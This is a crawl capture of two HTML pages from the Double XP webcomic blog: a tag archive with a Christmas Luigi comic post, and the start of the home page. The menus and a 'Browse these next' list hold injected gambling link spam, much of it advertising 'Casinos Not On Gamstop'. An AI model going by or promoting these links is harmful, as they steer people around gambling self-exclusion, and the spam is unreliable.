

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://double-xp.com/tag-princess-peach/
body_size: 5307
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="description" content="Two miserable little piles of secrets">
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1">
		<title>Princess Peach | Double Xp</title>
	<link rel="canonical" href="https://double-xp.com/tag-princess-peach/">
		<link rel="pingback" href="https://www.double-xp.com/xmlrpc.php">
		
<link rel="dns-prefetch" href="https://s.w.org/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.double-xp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://www.double-xp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.8" type="text/css" media="all">
<link rel="stylesheet" id="inkblot-theme-css" href="https://www.double-xp.com/?inkblot_styles&amp;ver=5.3.8" type="text/css" media="all">

<script type="text/javascript" src="../wp-includes/js/jquery/jquery-ver-1.12.4-wp.js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/jquery-migrate.min-ver-1.4.1.js"></script>
<link rel="https://api.w.org/" href="https://www.double-xp.com/index.php?rest_route=/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.double-xp.com/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.double-xp.com/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.3.8">
<!-- All in one Favicon 4.7 --><link rel="icon" href="../wp-content/uploads/2013/06/dxp_favicon.png" type="image/png">
<script type="text/javascript" src="../wp-content/plugins/wp-spamshield/js/jscripts_php.js"></script> 
</head>
	<body id="document" class="archive tag tag-princess-peach tag-957 custom-background two-column-left">
		<div id="document-header" role="complementary" class="widgets"></div><!-- #document-header -->
		<div id="page">
			<div id="page-header" role="complementary" class="widgets"></div><!-- #page-header -->
			<header id="header" role="banner">
				<hgroup>
					<h1><a href="/" rel="home">Double Xp</a></h1>
					<h2>Two miserable little piles of secrets</h2>
				</hgroup>
									<a href="/" rel="home"><img src="../wp-content/uploads/2013/06/cropped-Header_web2.png" width="760" height="190" alt=""></a>
								<nav>
					<div class="menu"><ul>
<li><a href="/">Home</a></li><li class="page_item page-item-2"><a href="../page_id-2/">About</a></li>
<li class="page_item page-item-26"><a href="../page_id-26/">Artists</a></li>
<li class="page_item page-item-24"><a href="../page_id-24/">Cast</a></li>
<li class="page_item page-item-31"><a href="../page_id-31/">Extras</a></li>
<li class="page_item page-item-834"><a href="../page_id-834/">Fan Art</a></li><li class="page_item page-item-834"><a href="https://pumphousegallery.org.uk/">Casinos Not On Gamstop</a></li><li class="page_item page-item-834"><a href="https://plandigitaluk.com/">Casino Not On Gamstop</a></li><li class="page_item page-item-834"><a href="https://www.goodclub.co.uk/">UK Non Gamstop Casinos</a></li><li class="page_item page-item-834"><a href="https://livetotri.co.uk/">Non Gamstop Casinos</a></li><li class="page_item page-item-834"><a href="https://www.collectifciem.org/">Casino En Ligne Retrait Instantané</a></li>
</ul></div>
					<select><option value="https://www.double-xp.com/">Home</option><option value="https://www.double-xp.com/?page_id=2" class="page_item page-item-2">About</option><option value="https://www.double-xp.com/?page_id=26" class="page_item page-item-26">Artists</option><option value="https://www.double-xp.com/?page_id=24" class="page_item page-item-24">Cast</option><option value="https://www.double-xp.com/?page_id=31" class="page_item page-item-31">Extras</option><option value="https://www.double-xp.com/?page_id=834" class="page_item page-item-834">Fan Art</option></select>				</nav>
			</header><!-- #header -->
			<div id="content">
				<div id="content-header" role="complementary" class="widgets"></div><!-- #content-header -->
<main role="main">
			<header class="page-header">
							<hgroup>
					<h1>Tag Archives</h1>
					<h2>Princess Peach</h2>
				</hgroup>
					</header><!-- .page-header -->
<article id="post-1871" class="post-1871 post type-post status-publish format-standard hentry category-comics tag-christmas tag-home-alone tag-luigi tag-mario tag-princess-peach">
		<header class="post-header">
					<h1><a href="../p-1871/" title="Permalink to A Luigi Christmas" rel="bookmark">A Luigi Christmas</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="../p-1871/#respond">No Comments<span class="screen-reader-text"> on A Luigi Christmas</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
			<p><a href="../wp-content/uploads/2017/12/GameComic248.jpg" rel="attachment wp-att-1872"><img class="aligncenter size-full wp-image-1872" src="../wp-content/uploads/2017/12/GameComic248.jpg" alt="GameComic248" width="1573" height="706" srcset="../wp-content/uploads/2017/12/GameComic248.jpg 1573w, ../wp-content/uploads/2017/12/GameComic248-300x135.jpg 300w, ../wp-content/uploads/2017/12/GameComic248-768x345.jpg 768w,  ../wp-content/uploads/2017/12/GameComic248-144x65.jpg 144w" sizes="(max-width: 1573px) 100vw, 1573px"></a></p>
<p>Yeah, I know Christmas has passed, but I feel Christmas isn’t truly over until you have to go back to work. I am not back at work yet, so here is another Christmas comic! This also explains why Luigi isn’t in Mario Odyssey.</p>
<p> </p>
<p>-Trevor</p>
					</div>
		<div style="text-align:center"><h2>Browse these next</h2><ul style="list-style:none;padding-left:0"><li><a href="https://ai-hungary.com/">Online Kaszinók</a></li><li><a href="https://www.staminafoundation.org/">Siti Scommesse Non Aams</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.thebrexitparty.org/">Gambling Sites Not On Gamstop</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://nva.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://uk-sobs.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos UK</a></li><li><a href="https://www.face-online.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.bristolticketshop.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.ukbimalliance.org/">Casino Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://www.clintoncards.co.uk/">Top UK Casinos Not On Gamstop</a></li><li><a href="https://advg.jp/">オンラインカジノ サイト</a></li><li><a href="https://www.trada.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.wtc2019.com/">Casino Non AAMS</a></li><li><a href="https://www.lafiba.org/">Casino En Ligne Fiable</a></li><li><a href="https://openindezorg.nl/">Beste Online Casino</a></li><li><a href="https://www.digitalbydefaultnews.co.uk/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casino UK</a></li><li><a href="https://uk-betting-sites.co.uk/">Betting Site</a></li><li><a href="https://www.citygateway.org.uk/">Non Gamstop Casino</a></li><li><a href="https://reseauvoltaire.net/">Casino Non Aams Italia</a></li><li><a href="https://www.ineosbritannia.com/">Casino Sites Not On Gamstop</a></li><li><a href="https://www.sorelleinpentola.com/">Casino Migliori Online</a></li><li><a href="https://www.poienergia.it/">Migliori Casino Online</a></li><li><a href="https://www.enquetemaken.be/">Tous Les Sites De Paris Sportifs Belgique</a></li><li><a href="https://www.baugnez44.be/">Casinos Belgique</a></li><li><a href="https://www.gruppoperonirace.it/">Casino Online Italia</a></li><li><a href="https://www.bernypack.fr/">Tennis Paris Sportif</a></li><li><a href="https://www.whitehands.jp/">オンカジ スロット</a></li><li><a href="https://www.arizuka.com/">Casino Fiable En Ligne</a></li><li><a href="https://www.champigny94.fr/">Casino En Ligne</a></li></ul></div><footer class="post-footer">
		Published in <a href="../cat-2/" rel="tag">Comics</a> and tagged <a href="../tag-christmas/" rel="tag">christmas</a>, <a href="../tag-home-alone/" rel="tag">home alone</a>, <a href="../tag-luigi/" rel="tag">luigi</a>, <a href="../tag-mario/" rel="tag">mario</a>, <a href="../tag-princess-peach/" rel="tag">Princess Peach</a> on <a href="../p-1871/" title="8:18 am" rel="bookmark"><time datetime="2017-12-27T08:18:16+00:00">December 27, 2017</time></a> by <a href="../author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-1871 -->								</main>
<div id="sidebar1" role="complementary" class="widgets">
	<aside id="search-2" class="widget widget_search">
<form action="/" class="search">
	<label for="s1" class="ghost focus">Search</label>
	<input type="search" id="s1" name="s" placeholder="Search">
	<button type="submit">Search</button>
</form><!-- .search --></aside><aside id="archives-2" class="widget widget_archive"><h1>Archives</h1>		<ul>
				<li><a href="/">June 2021</a></li>
	<li><a href="/">May 2021</a></li>
	<li><a href="/">April 2021</a></li>
	<li><a href="/">March 2021</a></li>
	<li><a href="/">February 2021</a></li>
	<li><a href="/">January 2021</a></li>
	<li><a href="/">December 2020</a></li>
	<li><a href="/">November 2020</a></li>
	<li><a href="/">October 2020</a></li>
	<li><a href="../m-202009/">September 2020</a></li>
	<li><a href="../m-202008/">August 2020</a></li>
	<li><a href="../m-202007/">July 2020</a></li>
	<li><a href="../m-202006/">June 2020</a></li>
	<li><a href="../m-202005/">May 2020</a></li>
	<li><a href="../m-202004/">April 2020</a></li>
	<li><a href="../m-202003/">March 2020</a></li>
	<li><a href="../m-202002/">February 2020</a></li>
	<li><a href="../m-202001/">January 2020</a></li>
	<li><a href="../m-201912/">December 2019</a></li>
	<li><a href="../m-201911/">November 2019</a></li>
	<li><a href="../m-201910/">October 2019</a></li>
	<li><a href="../m-201909/">September 2019</a></li>
	<li><a href="../m-201908/">August 2019</a></li>
	<li><a href="../m-201907/">July 2019</a></li>
	<li><a href="../m-201906/">June 2019</a></li>
	<li><a href="../m-201905/">May 2019</a></li>
	<li><a href="../m-201904/">April 2019</a></li>
	<li><a href="../m-201903/">March 2019</a></li>
	<li><a href="../m-201902/">February 2019</a></li>
	<li><a href="../m-201901/">January 2019</a></li>
	<li><a href="../m-201812/">December 2018</a></li>
	<li><a href="../m-201811/">November 2018</a></li>
	<li><a href="../m-201810/">October 2018</a></li>
	<li><a href="../m-201809/">September 2018</a></li>
	<li><a href="../m-201808/">August 2018</a></li>
	<li><a href="../m-201807/">July 2018</a></li>
	<li><a href="../m-201806/">June 2018</a></li>
	<li><a href="../m-201805/">May 2018</a></li>
	<li><a href="../m-201804/">April 2018</a></li>
	<li><a href="../m-201803/">March 2018</a></li>
	<li><a href="../m-201802/">February 2018</a></li>
	<li><a href="../m-201801/">January 2018</a></li>
	<li><a href="../m-201712/">December 2017</a></li>
	<li><a href="../m-201711/">November 2017</a></li>
	<li><a href="../m-201710/">October 2017</a></li>
	<li><a href="../m-201709/">September 2017</a></li>
	<li><a href="../m-201708/">August 2017</a></li>
	<li><a href="../m-201707/">July 2017</a></li>
	<li><a href="../m-201706/">June 2017</a></li>
	<li><a href="../m-201705/">May 2017</a></li>
	<li><a href="../m-201704/">April 2017</a></li>
	<li><a href="../m-201703/">March 2017</a></li>
	<li><a href="../m-201702/">February 2017</a></li>
	<li><a href="../m-201701/">January 2017</a></li>
	<li><a href="../m-201612/">December 2016</a></li>
	<li><a href="../m-201611/">November 2016</a></li>
	<li><a href="../m-201610/">October 2016</a></li>
	<li><a href="../m-201609/">September 2016</a></li>
	<li><a href="../m-201608/">August 2016</a></li>
	<li><a href="../m-201607/">July 2016</a></li>
	<li><a href="../m-201606/">June 2016</a></li>
	<li><a href="../m-201605/">May 2016</a></li>
	<li><a href="../m-201604/">April 2016</a></li>
	<li><a href="../m-201603/">March 2016</a></li>
	<li><a href="../m-201602/">February 2016</a></li>
	<li><a href="../m-201601/">January 2016</a></li>
	<li><a href="../m-201512/">December 2015</a></li>
	<li><a href="../m-201511/">November 2015</a></li>
	<li><a href="../m-201510/">October 2015</a></li>
	<li><a href="../m-201509/">September 2015</a></li>
	<li><a href="../m-201508/">August 2015</a></li>
	<li><a href="../m-201507/">July 2015</a></li>
	<li><a href="../m-201506/">June 2015</a></li>
	<li><a href="../m-201505/">May 2015</a></li>
	<li><a href="../m-201504/">April 2015</a></li>
	<li><a href="../m-201503/">March 2015</a></li>
	<li><a href="../m-201502/">February 2015</a></li>
	<li><a href="../m-201501/">January 2015</a></li>
	<li><a href="../m-201412/">December 2014</a></li>
	<li><a href="../m-201411/">November 2014</a></li>
	<li><a href="../m-201410/">October 2014</a></li>
	<li><a href="../m-201409/">September 2014</a></li>
	<li><a href="../m-201408/">August 2014</a></li>
	<li><a href="../m-201407/">July 2014</a></li>
	<li><a href="../m-201406/">June 2014</a></li>
	<li><a href="../m-201405/">May 2014</a></li>
	<li><a href="../m-201404/">April 2014</a></li>
	<li><a href="../m-201403/">March 2014</a></li>
	<li><a href="../m-201402/">February 2014</a></li>
	<li><a href="../m-201401/">January 2014</a></li>
	<li><a href="../m-201312/">December 2013</a></li>
	<li><a href="../m-201311/">November 2013</a></li>
	<li><a href="../m-201310/">October 2013</a></li>
	<li><a href="../m-201309/">September 2013</a></li>
	<li><a href="../m-201308/">August 2013</a></li>
	<li><a href="../m-201307/">July 2013</a></li>
	<li><a href="../m-201306/">June 2013</a></li>
	<li><a href="../m-201305/">May 2013</a></li>
	<li><a href="../m-201304/">April 2013</a></li>
	<li><a href="../m-201303/">March 2013</a></li>
	<li><a href="../m-201302/">February 2013</a></li>
	<li><a href="../m-201301/">January 2013</a></li>
	<li><a href="../m-201212/">December 2012</a></li>
	<li><a href="../m-201211/">November 2012</a></li>
	<li><a href="../m-201210/">October 2012</a></li>
	<li><a href="../m-201209/">September 2012</a></li>
	<li><a href="../m-201208/">August 2012</a></li>
	<li><a href="../m-201207/">July 2012</a></li>
	<li><a href="../m-201206/">June 2012</a></li>
	<li><a href="../m-201205/">May 2012</a></li>
	<li><a href="../m-201204/">April 2012</a></li>
	<li><a href="../m-201203/">March 2012</a></li>
	<li><a href="../m-201202/">February 2012</a></li>
	<li><a href="../m-201201/">January 2012</a></li>
	<li><a href="../m-201112/">December 2011</a></li>
	<li><a href="../m-201111/">November 2011</a></li>
	<li><a href="../m-201110/">October 2011</a></li>
	<li><a href="../m-201109/">September 2011</a></li>
	<li><a href="../m-201108/">August 2011</a></li>
	<li><a href="../m-201107/">July 2011</a></li>
	<li><a href="../m-201106/">June 2011</a></li>
	<li><a href="../m-201105/">May 2011</a></li>
	<li><a href="../m-201104/">April 2011</a></li>
	<li><a href="../m-201103/">March 2011</a></li>
	<li><a href="../m-201102/">February 2011</a></li>
	<li><a href="../m-201101/">January 2011</a></li>
	<li><a href="../m-201012/">December 2010</a></li>
	<li><a href="../m-201011/">November 2010</a></li>
	<li><a href="../m-201010/">October 2010</a></li>
	<li><a href="../m-201009/">September 2010</a></li>
	<li><a href="../m-201008/">August 2010</a></li>
	<li><a href="../m-201007/">July 2010</a></li>
	<li><a href="../m-201006/">June 2010</a></li>
	<li><a href="../m-201005/">May 2010</a></li>
	<li><a href="../m-201004/">April 2010</a></li>
		</ul>
			</aside>	
</div><!-- #sidebar1 -->
<div id="sidebar2" role="complementary" class="widgets">
</div><!-- #sidebar2 -->				<div id="content-footer" role="complementary" class="widgets"></div><!-- #content-footer -->
			</div><!-- #content -->
			<footer id="footer" role="contentinfo">
				<a href="#document">© 2010–2021 Double Xp</a> • Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> with <a href="https://github.com/mgsisk/inkblot" target="_blank">Inkblot</a>			</footer><!-- #contentinfo -->
			<div id="page-footer" role="complementary" class="widgets"></div><!-- #page-footer -->
		</div><!-- #page -->
		<div id="document-footer" role="complementary" class="widgets"></div><!-- #document-footer -->
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=9268618;
			var sc_security="c4ab3c27";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
<script type="text/javascript" src="../counter/counter.js" async></script>		
		<!-- End of StatCounter Code -->
<script type="text/javascript">
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='094f2671fd2438adb4156cb620866039';
hf4V='596ccf297db360931d4acc16432456e1';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="text/javascript" src="../wp-content/themes/inkblot/-/js/responsive-ver-5.3.8.js"></script>
<script type="text/javascript" src="../wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js"></script>
<script type="text/javascript" src="../wp-includes/js/wp-embed.min-ver-5.3.8.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dc8ea9ed8743f68a16e618cee9e5f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!-- #document -->
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.double-xp.com/?inkblot_styles&ver=5.3.8
body_size: 7283
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="description" content="Double XP is a comic about two guys who like video games drawn by two guys who like video games">
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1">
		<title>Double Xp | Two miserable little piles of secrets</title>
	<link rel="canonical" href="https://double-xp.com">
		<link rel="pingback" href="https://www.double-xp.com/xmlrpc.php">
		<meta name="robots" content="index, follow">
<link rel="dns-prefetch" href="https://s.w.org/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.double-xp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min-ver-5.3.css" type="text/css" media="all">
<link rel="stylesheet" id="inkblot-theme-css" href="-inkblot_styles-ver-5.3.css" type="text/css" media="all">

<script type="text/javascript" src="wp-includes/js/jquery/jquery-ver-1.12.4-wp.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min-ver-1.4.1.js"></script>
<link rel="https://api.w.org/" href="https://www.double-xp.com/index.php?rest_route=/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.double-xp.com/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.double-xp.com/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.3">
<!-- All in one Favicon 4.7 --><link rel="icon" href="wp-content/uploads/2013/06/dxp_favicon.png" type="image/png">
<script type="text/javascript" src="wp-content/plugins/wp-spamshield/js/jscripts_php.js"></script> 
</head>
	<body id="document" class="home blog custom-background two-column-left">
		<div id="document-header" role="complementary" class="widgets"></div><!-- #document-header -->
		<div id="page">
			<div id="page-header" role="complementary" class="widgets"></div><!-- #page-header -->
			<header id="header" role="banner">
				<hgroup>
					<h1><a href="/" rel="home">Double Xp</a></h1>
					<h2>Two miserable little piles of secrets</h2>
				</hgroup>
									<a href="/" rel="home"><img src="wp-content/uploads/2013/06/cropped-Header_web2.png" width="760" height="190" alt=""></a>
								<nav>
					<div class="menu"><ul>
<li class="current_page_item"><a href="/">Home</a></li><li class="page_item page-item-2"><a href="page_id-2/">About</a></li>
<li class="page_item page-item-26"><a href="page_id-26/">Artists</a></li>
<li class="page_item page-item-24"><a href="page_id-24/">Cast</a></li>
<li class="page_item page-item-31"><a href="page_id-31/">Extras</a></li>
<li class="page_item page-item-834"><a href="page_id-834/">Fan Art</a></li><li class="page_item page-item-834"><a href="https://pumphousegallery.org.uk/">Casinos Not On Gamstop</a></li><li class="page_item page-item-834"><a href="https://plandigitaluk.com/">Casino Not On Gamstop</a></li><li class="page_item page-item-834"><a href="https://www.goodclub.co.uk/">UK Non Gamstop Casinos</a></li><li class="page_item page-item-834"><a href="https://livetotri.co.uk/">Non Gamstop Casinos</a></li><li class="page_item page-item-834"><a href="https://www.collectifciem.org/">Casino En Ligne Retrait Instantané</a></li>
</ul></div>
					<select><option value="http://www.double-xp.com/">Home</option><option value="http://www.double-xp.com/?page_id=2" class="page_item page-item-2">About</option><option value="http://www.double-xp.com/?page_id=26" class="page_item page-item-26">Artists</option><option value="http://www.double-xp.com/?page_id=24" class="page_item page-item-24">Cast</option><option value="http://www.double-xp.com/?page_id=31" class="page_item page-item-31">Extras</option><option value="http://www.double-xp.com/?page_id=834" class="page_item page-item-834">Fan Art</option></select>				</nav>
			</header><!-- #header -->
			<div id="content">
				<div id="content-header" role="complementary" class="widgets"></div><!-- #content-header -->
<main role="main">
			<nav class="posts-paged above"><a href="paged-2/">Next Page »</a></nav><!-- .posts-paged -->					
<article id="post-2274" class="post-2274 post type-post status-publish format-standard hentry category-comics tag-big-toilet tag-epa">
		<header class="post-header">
					<h1><a href="p-2274/" title="Permalink to There it is." rel="bookmark">There it is.</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2274/#respond">No Comments<span class="screen-reader-text"> on There it is.</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image size-large"><img src="wp-content/uploads/2019/11/GameComic340-828x1024.jpg" alt="" class="wp-image-2275" srcset="wp-content/uploads/2019/11/GameComic340-828x1024.jpg 828w, wp-content/uploads/2019/11/GameComic340-243x300.jpg 243w, wp-content/uploads/2019/11/GameComic340-768x950.jpg 768w, wp-content/uploads/2019/11/GameComic340-1242x1536.jpg 1242w, wp-content/uploads/2019/11/GameComic340-116x144.jpg 116w, wp-content/uploads/2019/11/GameComic340.jpg 1622w" sizes="(max-width: 828px) 100vw, 828px"></figure>
